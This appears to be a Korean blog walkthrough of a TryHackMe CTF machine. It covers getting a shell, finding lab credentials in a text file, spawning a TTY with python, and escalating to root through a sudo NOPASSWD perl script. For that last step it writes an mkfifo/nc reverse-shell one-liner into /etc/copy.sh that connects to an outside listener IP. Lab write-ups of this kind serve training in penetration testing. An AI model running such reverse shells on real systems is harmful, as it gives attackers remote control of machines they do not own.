

content/inc/ads



성공적으로 쉘을 얻어냈습니다





mysql_login.txt 에

rice:randompass

아이디와 비번으로 추정되는걸 알아냈습니다

user.txt 를 획득하는게 목적이니 더 확인해보겠습니다

1. 권한상승



python -c 'import pty; pty.spawn("/bin/bash")'

user.txt 가 생겼습니다



2. ANSWER : root.txt 를 획득하시오



2. 권한상승

아까 알아낸 mysql.txt 에 로그인정보를 입력할려는데

NOPASSWD: 라는게 출력됬습니다 이말은 비밀번호가 필요없다는 말인데



cat /etc/copy.sh

현재 이 명령어는 리버스쉘 설정 을 하는 명령어입니다

또한

rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.0.190 5554 >/tmp/f

리버스쉘 취약점이 있다는 말입니다

리스너 설정

echo ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.63.34 4444 >/tmp/f' > /etc/copy.sh

설정후

sudo /usr/bin/perl /home/itguy/backup.plcd /root

ls

root.txt

cat root.txt

root.txt 플레그 획득 !

난이도 : 4/10

한줄평 : 권한상승에서 햇갈림 + 리버스쉘

'TryHackMe | CTF' 카테고리의 다른 글

| TryHackMe | Chill Hack - CTF 모의해킹 (0) | 2024.11.24 |

|---|---|

| TryHackMe | tomghost - CTF 모의해킹 (1) | 2024.11.17 |

| TryHackMe | Bounty Hacker - CTF 모의해킹 (2) | 2024.11.10 |

| TryHackMe | Relevant - OSCP 챌린지 (4) | 2024.10.20 |

| TryHackMe | Wgel CTF - 모의해킹 (0) | 2024.10.19 |